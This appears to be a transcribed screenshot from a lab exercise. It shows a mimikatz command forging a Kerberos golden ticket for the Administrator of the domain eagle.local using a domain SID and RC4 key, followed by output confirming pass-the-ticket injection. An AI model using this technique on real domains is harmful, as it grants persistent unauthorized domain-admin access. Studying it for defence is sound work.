 mimikatz # kerberos::golden /domain:eagle.local /sid:S-1-5-21-1518138621-4282902758-752445584 /rc4:db0d0630064747072a7da
3f7c3b4069e /user:Administrator /id:500 /renewmax:7 /endin:8 /ptt
User      : Administrator
Domain    : eagle.local (EAGLE)
SID       : S-1-5-21-1518138621-4282902758-752445584
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: db0d0630064747072a7da3f7c3b4069e - rc4_hmac_nt
Lifetime  : 20/12/2024 02.23.31 ; 20/12/2024 02.31.31 ; 20/12/2024 02.30.31
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ eagle.local successfully submitted for current session